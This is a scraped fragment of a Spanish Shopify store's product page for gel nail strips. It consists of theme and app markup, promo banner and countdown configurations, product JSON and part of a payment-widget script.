  data-channel-key="channel_7A3m4f7u9AliCUJgeP6nI1J8"

></div>
 
<script>
  function start_observing_monster(muc) {
    let mu_cart_observer = new MutationObserver(() => {
      mu_cart_observer.disconnect();

      // fbt above
      let checkout_container = muc.querySelector('#mu-checkout-container');
      let fbt_section = muc.querySelector("#mu-fbt");
      if (fbt_section && checkout_container) {
        checkout_container.prepend(fbt_section);
      }

      // badges above
      let items_container = muc.querySelector('#mu-items-container');
      let badges_section = muc.querySelector(".mu-badges");
      if (badges_section && items_container && checkout_container?.getAttribute('class')?.includes("mu-border-t")) {
        items_container.appendChild(badges_section);
      }

      mu_cart_observer.observe(muc, { childList: true, subtree: true });
    });
    mu_cart_observer.observe(muc, { childList: true, subtree: true });
  }
  let mu_body_observer = new MutationObserver(() => {
    let monster_upsell_cart = document.querySelector("#monster-upsell-cart");
    if (monster_upsell_cart) {
      mu_body_observer.disconnect();
      start_observing_monster(monster_upsell_cart);
    }
  })
  mu_body_observer.observe(document.querySelector('body'), { childList: true, subtree: false });
</script>
 <style> #dummy-chat-button-iframe {z-index: 2 !important;} .Button--secondary,.spr-pagination-prev > a,.spr-pagination-next > a {color: #ffffff; background-color: black; border: 1px solid rgba(var(--text-color-light-rgb), 0.2);} .Texbox05 {margin-bottom: 0;} .features--heading-small .u-h4,.features--heading-small .Rte h4 {font-size: 30px;} .bstfbt__product-thumbnail {width: 85px !important;} </style>
<div id="shopify-block-ANXJ6b0lIbDZWeTNET__10148494829067693542" class="shopify-block shopify-app-block"><!-- XO-InsertCode Body -->


<!-- End: XO-InsertCode Body -->


</div><div id="shopify-block-AQ0hSTFhDdGdTUFFrW__17564293679270429316" class="shopify-block shopify-app-block"><!-- XO Sections scripts: https://apps.shopify.com/xo-sections -->
<script src="https://cdn.shopify.com/extensions/234099b6-8646-4858-813f-5348f6fa517a/xo-sections-7/assets/xo-sections.js" type="module"></script>
<!-- End: XO Sections scripts -->


</div><div id="shopify-block-AcThYNTRkUW1SdzMyZ__6610233760104865948" class="shopify-block shopify-app-block"><script>
  window.pushowlSubdomain = "noovesnails.myshopify.com".split(".")[0]
  window.isPushowlThemeAppExtentionEnabled = true
  window.pushowlGUID = "65fbcc7e-dd60-4957-b421-5ed864dc77ee"
  window.pushowlEnvironment = "production"
  window.pushowlConfigSource = "pushowl"
  window.pushowlConfigUrl = ""
</script>




</div><div id="shopify-block-AMlcvejVwckRBZjdic__2118589882331710876" class="shopify-block shopify-app-block">
<div data-banners style="display:none">
  <!-- BEGIN app snippet: banner -->
<div
  data-banner
  data-type="product-page"
  data-id="9179ee20-3892-44c6-afcf-644141604f49"
  style="
        width: 100%;
        padding: 16px min(16px, 16px) 16px;
        border: 2px solid #e21919;
        border-radius: 8px;
        display: none;
        justify-content: space-between;
        align-items: center;
        gap: 10px;
        margin-top: 20px !important;
        margin-bottom: 20px !important;
        background: #ffe6ea !important;
        position: relative;
        
    
  "
>
  
    <div
      id="icon_container"
      style="
        display: flex !important;
        align-items: center;
        justify-content: center;
        padding: 4px;
        margin-right: 4px;
        border-radius: 4px;
        background-color: #ffe6ea;
        
        
      "
    >
      <div
        id="icon"
        style="
          height: 32px;
          width: 32px;
          display: flex !important;
          
            
              background-color: #df1e1e;
              -webkit-mask-image: url('https://rivmorkxomnwzdlytbgv.supabase.co/storage/v1/object/public/public/weddings/heart%203.svg');
              -webkit-mask-size: 32px;
              -webkit-mask-repeat: no-repeat;
              -webkit-mask-position: center;
              mask-image: url('https://rivmorkxomnwzdlytbgv.supabase.co/storage/v1/object/public/public/weddings/heart%203.svg');
              mask-size: 32px;
              mask-repeat: no-repeat;
              mask-position: center;
            
          
        "
      ></div>
    </div>
  
  <div
    id="text_container"
    style="
      display: flex;
      flex-direction: column;
      justify-content: flex-start;
      align-items: flex-start;
      flex: 1;
      gap: 2px;
    "
  >
    <span
      id="title"
      style="
        display: block;
        font-weight: 600;
        font-size: 16px;
        color: #313e50;
        margin: 0;
        line-height: 1;
        word-wrap: break-word;
        max-width: 100%;
      "
    >PROMO SAN  VALENTIN
</span>
    
      <span
        id="subheading"
        style="
          display: block;
          font-size: 14px !important;
          color: #ec1212 !important;
          font-weight: 400;
          margin: 0;
          text-align: left;
          line-height: 1;
          word-wrap: break-word;
          max-width: 100%;
        "
      >SEGUNDA UNIDAD 50% GRATIS EN TODAS LAS LÁMINAS
</span>
    
  </div>

  

  
</div>
<!-- END app snippet -->
</div>

<style>
  #cta:hover {
    opacity: 0.8;
  }

  @media(max-width: 400px) {
    #cta-button {
      padding: 10px 12px;
    }
  }
</style>

<script>
  window.essentialBannersConfigs = [{"id":"9179ee20-3892-44c6-afcf-644141604f49","created_at":"2026-01-20T18:01:03.534485+00:00","content":{"name":"2A unidad 50%","title":"PROMO SAN  VALENTIN","subheading":"SEGUNDA UNIDAD 50% GRATIS EN TODAS LAS LÁMINAS","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/weddings\/heart%203.svg","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":["external"],"linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"externalUrl":"https:\/\/www.noovesnails.com","badgeType":[""],"icons":[],"paymentIcons":[],"translations":[]},"design":{"selectedTemplate":"vibrant","backgroundStyle":["monochrome"],"monochromeColorHex":"#ffe6ea","gradients":{"startHex":"#ffffff","endHex":"#ffffff","angle":153},"cornerRadius":8,"borderSize":2,"borderColor":{"hex":"#e21919"},"spacing":{"insideTop":16,"insideBottom":16,"outsideTop":20,"outsideBottom":20},"icon":{"size":32,"originalColor":false,"color":{"hex":"#df1e1e"},"background":{"hex":"#ffe6ea","alpha":1,"rgba":"rgba(255, 230, 234, 1)"},"cornerRadius":4},"typography":{"font":"inherit","title":{"size":16,"color":{"hex":"#313e50"}},"subheading":{"size":14,"color":{"hex":"#ec1212"}}},"cta":{"text":{"size":14,"color":{"hex":"#fafafa"}},"background":{"hex":"#f15bb5"},"cornerRadius":4},"iconsPerRow":{"desktop":"","mobile":""}},"placement":{"type":"product-page","placementType":["custom"],"specificPlacements":[],"productsInCollections":[],"productTags":["LAMINAS","PEDI"],"cartPlacement":"top","locationType":"on-countries","showInCountries":["ES","PT","IT","FR"]},"shop":"noovesnails.myshopify.com","status":"Published","priority":178102,"title":"PROMO SAN  VALENTIN"}]
  window.essentialProductTags = ["latin","Luxe","láminas","Novedades","Rebajas de verano","Verano","Verde"]
  window.essentialCurrentProductId = 8273692786952;
  window.essentialStoreDomain = "www.noovesnails.com";
  
  if (!window.essentialBannersConfigs) {
    window.essentialBannersConfigs = [];
  }
</script>

<script src="https://cdn.shopify.com/extensions/019be5a6-06d5-7025-8644-0ec1b26067a7/shopify-app-template-70/assets/banners-essential-apps.js" defer></script>


</div><div id="shopify-block-AWFNNenlBR2N5d2ZuU__12657775114333427046" class="shopify-block shopify-app-block"><script>
  
    window.essentialCountdownTimerConfigs = [{"id":"cm42w22v3378794194fqpowx6pv","name":"BLACK FRIDAY CUENTA ATRÁS","title":"🥳 BLACK WEEKEND HASTA EL 50% 🤑","customTitle":"","endDate":"2025-11-30T23:00:00.000Z","startDate":"2025-11-29T18:31:00.000Z","subheading":"LÁMINAS DE UÑAS DE GEL Y STARTER KITS","fixedMinutes":"120","repeat":false,"timerType":"toDate","type":"top-bar","published":true,"timerPlacement":"","showOnProducts":[],"showOnCollections":[],"legendCopyDays":"Días","legendCopyHours":"Hrs","legendCopyMins":"Mins","legendCopySecs":"Segs","CTAType":"","CTALink":"https://www.noovesnails.com/collections/colecciones-laminas","closeButton":false,"buttonText":"👉 SANVALENTIN20 👈","updatedAt":"2025-11-29T18:32:01.642Z","createdAt":"2024-11-29T15:18:34.470Z","onceItEnds":"hide","style":{"font":"","position":"top-page","stickyBar":true,"timerSize":"22","titleSize":"18","borderSize":"0","buttonText":"Shop now!","legendSize":"10","timerColor":"#f20d0d","titleColor":"#ffffff","borderColor":"#FFFFFF","gradientEnd":"#FFFFFF","legendColor":"#FFFFFF","singleColor":"#000000","borderRadius":"8","gradientTurn":"90","gradientStart":"#DDDDDD","backgroundType":"singleBackground","buttonFontSize":"14","closeIconColor":"#707070","legendCopyDays":"Days","legendCopyMins":"Mins","legendCopySecs":"Secs","subheadingSize":"14","buttonFontColor":"#000000","legendCopyHours":"Hrs","subheadingColor":"#f20d0d","buttonBorderRadius":"4","buttonBackgroundColor":"#faf16d"},"recurringDays":[],"startType":"today","endType":"never","productTags":[],"showInCountries":[],"locationType":"","translations":[],"showOnProductsInCollections":[],"excludeOnPages":[],"excludeOnSpecificUrls":[],"excludeOnKeywordsInUrl":[],"excludeOnProducts":[],"excludeOnCollections":[],"duration":102477491}];
  
  const essentialCollectionId = null;
  window.essentialCountdownTimerMeta = {
    productData: {"id":8273692786952,"title":"Láminas de Gel - Emerald Oasis - Nooves Nails","handle":"laminas-de-gel-emerald-oasis-nooves-nails","description":"\u003cdiv data-mce-fragment=\"1\" data-mce-style=\"text-align: justify;\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"Iconos Nooves\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0677\/0514\/3560\/files\/Noovesiconografia_sinredes2_480x480.png?v=1676974738\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0677\/0514\/3560\/files\/Noovesiconografia_sinredes2_480x480.png?v=1676974738\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: justify;\" data-mce-fragment=\"1\" data-mce-style=\"text-align: justify;\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: justify;\" data-mce-fragment=\"1\" data-mce-style=\"text-align: justify;\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cmeta charset=\"utf-8\"\u003eLas láminas de uñas de Gel Precurado \u003cstrong\u003ePremium NOOVES\u003c\/strong\u003e son la solución perfecta para conseguir unas uñas perfectas en poco tiempo y sin necesidad de ir al salón de belleza. Con una aplicación fácil y rápida, obtendrás un acabado profesional y duradero que hará que tus uñas resalten y se vean espectaculares. Con una amplia variedad de colores y diseños, encontrarás el que mejor se adapte a tus gustos y necesidades.\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: justify;\" data-mce-fragment=\"1\" data-mce-style=\"text-align: justify;\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: justify;\" data-mce-fragment=\"1\" data-mce-style=\"text-align: justify;\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e¡Eleva tu look con nuestras láminas de uñas semi curadas y siente la confianza y la elegancia que mereces!\u003c\/span\u003e\u003c\/div\u003e\n\u003cbr\u003e\n\u003cdiv style=\"text-align: justify;\" data-mce-fragment=\"1\" data-mce-style=\"text-align: justify;\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e¡Transforma tus uñas en algo especial con \u003cstrong\u003eNOOVES\u003c\/strong\u003e!\u003c\/span\u003e\u003c\/div\u003e\n\u003cfatkun-drop-panel style=\"display: none;\"\u003e\u003c\/fatkun-drop-panel\u003e","published_at":"2023-06-13T20:23:46+02:00","created_at":"2023-06-13T07:46:00+02:00","vendor":"NOOVES","type":"Lámina","tags":["latin","Luxe","láminas","Novedades","Rebajas de verano","Verano","Verde"],"price":1295,"price_min":1295,"price_max":1295,"available":false,"price_varies":false,"compare_at_price":1295,"compare_at_price_min":1295,"compare_at_price_max":1295,"compare_at_price_varies":false,"variants":[{"id":44546105409800,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"01C01NG200239","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Láminas de Gel - Emerald Oasis - Nooves Nails","public_title":null,"options":["Default Title"],"price":1295,"weight":50,"compare_at_price":1295,"inventory_management":"shopify","barcode":"8436613951231","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.noovesnails.com\/cdn\/shop\/files\/11_8d498701-39e5-4022-9070-da5cca7e051d.jpg?v=1736375659","\/\/www.noovesnails.com\/cdn\/shop\/files\/10.jpg?v=1736375659","\/\/www.noovesnails.com\/cdn\/shop\/files\/12_1901d22b-e112-49fb-94a7-c24aa486b697.jpg?v=1736375659","\/\/www.noovesnails.com\/cdn\/shop\/files\/NG200239EmeraldOasis.jpg?v=1736375659","\/\/www.noovesnails.com\/cdn\/shop\/files\/NG200239_4Emerald-Oasis.jpg?v=1736375659","\/\/www.noovesnails.com\/cdn\/shop\/files\/NG200239_7EmeraldOasis.jpg?v=1736375659"],"featured_image":"\/\/www.noovesnails.com\/cdn\/shop\/files\/11_8d498701-39e5-4022-9070-da5cca7e051d.jpg?v=1736375659","options":["Title"],"media":[{"alt":null,"id":43526235324680,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.noovesnails.com\/cdn\/shop\/files\/11_8d498701-39e5-4022-9070-da5cca7e051d.jpg?v=1736375659"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.noovesnails.com\/cdn\/shop\/files\/11_8d498701-39e5-4022-9070-da5cca7e051d.jpg?v=1736375659","width":1080},{"alt":null,"id":43526235160840,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.noovesnails.com\/cdn\/shop\/files\/10.jpg?v=1736375659"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.noovesnails.com\/cdn\/shop\/files\/10.jpg?v=1736375659","width":1080},{"alt":null,"id":43526235357448,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.noovesnails.com\/cdn\/shop\/files\/12_1901d22b-e112-49fb-94a7-c24aa486b697.jpg?v=1736375659"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.noovesnails.com\/cdn\/shop\/files\/12_1901d22b-e112-49fb-94a7-c24aa486b697.jpg?v=1736375659","width":1080},{"alt":null,"id":37210271777032,"position":4,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.noovesnails.com\/cdn\/shop\/files\/NG200239EmeraldOasis.jpg?v=1736375659"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/www.noovesnails.com\/cdn\/shop\/files\/NG200239EmeraldOasis.jpg?v=1736375659","width":2048},{"alt":null,"id":37210271744264,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/www.noovesnails.com\/cdn\/shop\/files\/NG200239_4Emerald-Oasis.jpg?v=1736375659"},"aspect_ratio":1.0,"height":1500,"media_type":"image","src":"\/\/www.noovesnails.com\/cdn\/shop\/files\/NG200239_4Emerald-Oasis.jpg?v=1736375659","width":1500},{"alt":null,"id":37210271809800,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/www.noovesnails.com\/cdn\/shop\/files\/NG200239_7EmeraldOasis.jpg?v=1736375659"},"aspect_ratio":1.0,"height":1500,"media_type":"image","src":"\/\/www.noovesnails.com\/cdn\/shop\/files\/NG200239_7EmeraldOasis.jpg?v=1736375659","width":1500}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv data-mce-fragment=\"1\" data-mce-style=\"text-align: justify;\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"Iconos Nooves\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0677\/0514\/3560\/files\/Noovesiconografia_sinredes2_480x480.png?v=1676974738\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0677\/0514\/3560\/files\/Noovesiconografia_sinredes2_480x480.png?v=1676974738\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: justify;\" data-mce-fragment=\"1\" data-mce-style=\"text-align: justify;\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: justify;\" data-mce-fragment=\"1\" data-mce-style=\"text-align: justify;\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cmeta charset=\"utf-8\"\u003eLas láminas de uñas de Gel Precurado \u003cstrong\u003ePremium NOOVES\u003c\/strong\u003e son la solución perfecta para conseguir unas uñas perfectas en poco tiempo y sin necesidad de ir al salón de belleza. Con una aplicación fácil y rápida, obtendrás un acabado profesional y duradero que hará que tus uñas resalten y se vean espectaculares. Con una amplia variedad de colores y diseños, encontrarás el que mejor se adapte a tus gustos y necesidades.\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: justify;\" data-mce-fragment=\"1\" data-mce-style=\"text-align: justify;\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: justify;\" data-mce-fragment=\"1\" data-mce-style=\"text-align: justify;\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e¡Eleva tu look con nuestras láminas de uñas semi curadas y siente la confianza y la elegancia que mereces!\u003c\/span\u003e\u003c\/div\u003e\n\u003cbr\u003e\n\u003cdiv style=\"text-align: justify;\" data-mce-fragment=\"1\" data-mce-style=\"text-align: justify;\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e¡Transforma tus uñas en algo especial con \u003cstrong\u003eNOOVES\u003c\/strong\u003e!\u003c\/span\u003e\u003c\/div\u003e\n\u003cfatkun-drop-panel style=\"display: none;\"\u003e\u003c\/fatkun-drop-panel\u003e"},
    productCollections: [{"id":525058441480,"handle":"black-friday-50","updated_at":"2026-01-28T13:18:48+01:00","published_at":"2024-11-22T19:10:45+01:00","sort_order":"manual","template_suffix":"","published_scope":"web","title":"Black Friday 50% - 24","body_html":"","image":{"created_at":"2024-11-22T19:23:41+01:00","alt":null,"width":2048,"height":910,"src":"\/\/www.noovesnails.com\/cdn\/shop\/collections\/black_Friday_50_Nooves.jpg?v=1732300635"}},{"id":502383018248,"handle":"coleccion-otono-en-nooves-nails","updated_at":"2026-01-26T13:19:47+01:00","published_at":"2023-09-27T12:43:54+02:00","sort_order":"manual","template_suffix":"","published_scope":"web","title":"Colección Otoño NOOVES","body_html":"\u003cp\u003e \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan\u003eEste otoño, en \u003cstrong\u003eNOOVES\u003c\/strong\u003e, estamos emocionados de presentarte nuestra nueva y cautivadora colección de láminas de uñas de gel semicurado. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan\u003eHemos capturado la esencia del otoño en cada lámina, destacando los tonos tierra, marrones ricos y verdes oliva, brindando una paleta de colores que complementará a la perfección tu estilo durante toda la temporada. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan\u003eDesde diseños con detalles glaseados hasta los eternamente elegantes tonos rosados, te invitamos a descubrir la magia de esta temporada en tus manos.\u003c\/span\u003e\u003c\/p\u003e","image":{"created_at":"2023-09-28T09:31:20+02:00","alt":"","width":2048,"height":910,"src":"\/\/www.noovesnails.com\/cdn\/shop\/collections\/ESOTONOPC.jpg?v=1696176105"}},{"id":501750890760,"handle":"laminas-de-unas-de-gel-semicuradas-nooves-nails","title":"Láminas de Uñas de Gel Semicuradas NOOVES NAILS","updated_at":"2026-01-28T13:18:48+01:00","body_html":"\u003cp style=\"text-align: center;\"\u003e\u003cstrong data-start=\"0\" data-end=\"59\" data-is-only-node=\"\"\u003e✨ Todas las láminas de gel de NOOVES en un solo lugar ✨\u003c\/strong\u003e\u003cbr data-start=\"59\" data-end=\"62\"\u003e💅 \u003cstrong data-start=\"65\" data-end=\"94\"\u003eUñas perfectas en minutos\u003c\/strong\u003e sin esmalte ni secado.\u003cbr data-start=\"117\" data-end=\"120\"\u003e🎨 \u003cstrong data-start=\"123\" data-end=\"145\"\u003eMás de 150 diseños\u003c\/strong\u003e para cada estilo y ocasión.\u003cbr data-start=\"173\" data-end=\"176\"\u003e🛡️ \u003cstrong data-start=\"180\" data-end=\"207\"\u003eDuraderas y resistentes\u003c\/strong\u003e, sin dañar tus uñas naturales.\u003cbr data-start=\"238\" data-end=\"241\"\u003e🌿 \u003cstrong data-start=\"244\" data-end=\"276\"\u003eFáciles de aplicar y remover\u003c\/strong\u003e, sin acetona agresiva.\u003c\/p\u003e","published_at":"2023-09-02T21:52:03+02:00","sort_order":"created-desc","template_suffix":"nueva-colecciones","disjunctive":false,"rules":[{"column":"type","relation":"equals","condition":"Lámina"}],"published_scope":"web"},{"id":513858044168,"handle":"mayoristas","title":"Mayoristas","updated_at":"2026-01-28T13:18:48+01:00","body_html":"","published_at":"2024-04-23T13:56:27+02:00","sort_order":"best-selling","template_suffix":"pagetify-960803","disjunctive":false,"rules":[{"column":"type","relation":"equals","condition":"Lámina"}],"published_scope":"web"},{"id":495572222216,"handle":"nooves-collections-el-dia","title":"Nooves Momentos - Día de la Madre","updated_at":"2026-01-28T13:18:48+01:00","body_html":"\u003cmeta charset=\"utf-8\"\u003e\n\u003cdiv style=\"text-align: justify;\"\u003e\u003cspan\u003e¿Quieres demostrarle a tu madre cuánto la quieres? ¿Por qué no sorprenderla con unas uñas elegantes y sofisticadas con las láminas de uñas \u003cstrong\u003eNooves\u003c\/strong\u003e? Con una amplia variedad de diseños y colores, podrás elegir el que más se adapte a su estilo.\u003c\/span\u003e\u003c\/div\u003e","published_at":"2023-03-02T19:37:07+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"Día de la Madre"},{"column":"title","relation":"contains","condition":"Essentials"},{"column":"title","relation":"contains","condition":"Beauty"},{"column":"title","relation":"contains","condition":"Pro"},{"column":"title","relation":"contains","condition":"Tarjeta de regalo - NOOVES NAILS"},{"column":"type","relation":"not_equals","condition":"VSL"},{"column":"variant_inventory","relation":"greater_than","condition":"1"}],"published_scope":"web"},{"id":500223639816,"handle":"rebajas-de-verano-agosto","updated_at":"2026-01-24T13:18:37+01:00","published_at":"2023-08-06T14:04:08+02:00","sort_order":"manual","template_suffix":"","published_scope":"web","title":"Rebajas de Verano Agosto","body_html":"\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e¡Aprovecha nuestras rebajas de verano! \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan data-mce-fragment=\"1\"\u003eObtén un fantástico descuento del \u003cstrong\u003e20% directo\u003c\/strong\u003e ¡ Sin compra mínima!\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan data-mce-fragment=\"1\"\u003e¡Luce unas uñas espectaculares y ahorra al mismo tiempo! Descubre nuestra amplia selección de láminas de calidad y elige tus favoritas. ¡No dejes pasar esta oportunidad única y dale un toque especial a tus uñas con…\u003c\/span\u003e\u003c\/p\u003e","image":{"created_at":"2023-08-06T14:04:06+02:00","alt":null,"width":1800,"height":1000,"src":"\/\/www.noovesnails.com\/cdn\/shop\/collections\/bannercoleccion.jpg?v=1691323447"}}],
  };
  window.essentialProductId = 8273692786952
  window.essentialProductTags = ["latin","Luxe","láminas","Novedades","Rebajas de verano","Verano","Verde"]
  window.essentialCollectionId = null
  window.essentialCountdownTimerPageTemplate = "product"
</script>

<style>
  .essential-countdown-timer-img-reset {
    /* wipe common globals */
    box-sizing: content-box;
    display: inline;
    width: auto;
    height: auto;
    max-width: none;
    max-height: none;
    margin: 0;
    padding: 0;
    border: none;
    border-radius: 0;
    box-shadow: none;
    background: none;
    object-fit: fill;
    object-position: 50% 50%;
    filter: none;
    opacity: 1;
    position: static;
    float: none;
    clear: none;
    vertical-align: baseline;
    transform: none;
    transition: none;
    animation: none;
    /* typography sometimes leaks via universal selectors */
    font: inherit;
    line-height: normal;
    letter-spacing: normal;
    text-align: start;
  }
</style>


</div><div id="shopify-block-AcFdsU3o1VWgvMXA0Y__15037621279992766403" class="shopify-block shopify-app-block alma-old-badge">
<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/@alma/widgets@3.x.x/dist/widgets.min.css" />

<script type="text/javascript">
    ;(function () {
        function getVariantIdFromUrl() {
            const urlParams = new Proxy(new URLSearchParams(window.location.search), {
                get: (searchParams, prop) => searchParams.get(prop),
            });
            return urlParams.variant;
        }

        function loadScript(url, callback) {
            var script = document.createElement("script")
            script.type = "text/javascript";
            script.onload = function() {
                callback();
            };
            script.src = url;
            document.getElementsByTagName("head")[0].appendChild( script );
        }

        function isEuro() {
            return Shopify.currency.active == "EUR";
        }

        function getThemeQuerySelector(queryType) {
            var querySelectorMap = {
                "default": {
                    'cart': '#main-cart-footer .totals',
                    'product': '.product .price',
                    'quantity': '.product .quantity__input',
                    'isCartDynamic': false,
                },
                "411": {
                    'cart': '.terms-conditions',
                    'cartStyle': 'display: flex; justify-content: flex-end',
                    'product': '.product-page--pricing',
                },
                // Symmetry
                "568": {
                    'cart': '.checkout-subtotal-container__dynamic',
                    'product': '.product-form .price-container',
                    'cartStyle': 'display: flex; justify-content: flex-end',
                },
                // Retina
                "601": {
                    'cart': '.subtotal_amount',
                    'product': '.product_section .modal_price',
                },
                // Showcase
                "677": {
                    'cart': '#cartform .subtotal-row',
                    'product': '.product-area .price-area',
                    'cartStyle': 'display: flex; justify-content: center',
                },
                "730": {
                    'cart': 'div.one-half:nth-child(2) > p:nth-child(1)',
                    'product': '.price-container',
                    'cartStyle': 'display: flex; justify-content: right',
                },
                // Debut
                "796": {
                    'cart': '.cart-subtotal',
                    'cartStyle': 'display: flex; justify-content: flex-end',
                    'product': '.product__price',
                    'quantity': '#Quantity-product-template',
                },
                // Flow
                "801": {
                    'cart': '.cart .grid__item p',
                    'product': '#ProductPrice',
                    'quantity': '#AddToCartForm #Quantity',
                    'cartStyle': 'display: flex; justify-content: flex-end',
                },
                // OK Venue
                "836": {
                    'cart': '.ajaxcart__footer-terms',
                    'product': '.money',
                    'dynamicCartPrice': '.money',
                    'isCartDynamic': true,
                },
                // Motion
                "847": {
                    'cart': '#CartDrawerForm .cart__item-sub',
                    'product': '.product-single__meta .product-block--price',
                    'dynamicCartPrice': '#CartDrawerForm .cart__item-sub .pplr_subtotal_price',
                    'isCartDynamic': true,
                },
                // Prestige
                "855": {
                    'cart': '.Cart__Taxes',
                    'product': '.ProductMeta__PriceList',
                    'quantity': '.ProductForm__QuantitySelector .QuantitySelector__CurrentQuantity',
                },
                // Impulse
                "857": {
                    'cart': '#CartContainer .drawer__footer .grid--full',
                    'product': '.product-single__meta .product__price',
                    'dynamicCartPrice': '#CartContainer .drawer__footer .transcy-money',
                    'isCartDynamic': true,
                },
                // Broadcast
                "868": {
                    'cart': '.form-cart .cart__total',
                    'product': '.product__wrapper .product__price__wrap',
                    'dynamicCartPrice': '.form-cart .cart__total__money',
                    'isCartDynamic': true,
                },
                // Mojave
                "1497": {
                    'cart': '.checkout-subtotal-container__dynamic',
                    'product': '.product-form .price-container',
                    'cartStyle': 'display: flex; justify-content: flex-end',
                    'productStyle': '',
                },
                // Refresh
                "1567": {
                    'cart': '#CartDrawer .cart-drawer__footer',
                    'product': '.product .price',
                    'quantity': '.product .quantity__input',
                    'dynamicCartPrice': '#CartDrawer .totals__subtotal-value',
                    'isCartDynamic': true,
                },
                // Minion
                "1571": {
                    'cart': '.cart__footer__content',
                    'product': '.product__tax',
                    'quantity': '.quantity__input',
                    'cartStyle': 'display: flex; justify-content: flex-end',
                },
            };
            // Default selectors works with all free themes
            var currentThemeStoreId = "default";
            var shopifyThemeStoreId = null;
            if ( Shopify.theme.theme_store_id ) {
                shopifyThemeStoreId = Shopify.theme.theme_store_id.toString();
            }
            if ( shopifyThemeStoreId in querySelectorMap ) {
                currentThemeStoreId = shopifyThemeStoreId;
            }

            return querySelectorMap[currentThemeStoreId][queryType];
        }

        function getProductNode() {
            
              var selector = '.ProductMeta__buy_buttons';
            

            return document.querySelector(selector);
        }

        function getCartNode() {
            
              var selector = getThemeQuerySelector('cart');
            

            return document.querySelector(selector);
        }

        function getDynamicCartPriceNode() {
            
              var selector = getThemeQuerySelector('dynamicCartPrice');
            

            return document.querySelector(selector);
        }

        function getQuantityNode() {
            
              var selector = getThemeQuerySelector('quantity');
            

            return document.querySelector(selector);
        }

        function getVariantPrice() {
            
                return null;
            
        }

        function getCurrentQuantity() {
            var node = getQuantityNode();
            if (!node) {
                console.log("Can't get quantity node");
                return 1;
            }

            var quantity = parseInt(node.value);

            if (isNaN(quantity)) {
                return 1;
            }

            return quantity;
        }

        function listenPrice(callback) {
            var lastPath = window.location.href;
            var lastVariant = getVariantIdFromUrl();

            const observer = new MutationObserver(function() {
                var newPath = window.location.href;
                var newVariant = getVariantIdFromUrl();

                if (lastPath != newPath && lastVariant != newVariant) {
                    lastPath = newPath;
                    lastVariant = newVariant;
                    setTimeout(callback, 500);
                }
            });

            observer.observe(document, { subtree: true, childList: true });
        }

        function listenQuantity(callback) {
            var node = getQuantityNode();
            if (!node) {
                console.log("Can't get quantity node");
                return;
            }

            node.addEventListener('change', callback);
        }

        function deleteBadge(badgeId) {
            var currentBadge = document.querySelector('#'+badgeId);
            if (currentBadge) {
                currentBadge.remove();
            }
        }

        /**
         * Callback to retrieve priceNode (in order to show the badge after it).
         *
         * @callback getPriceNode
         * @return {Element}
         */

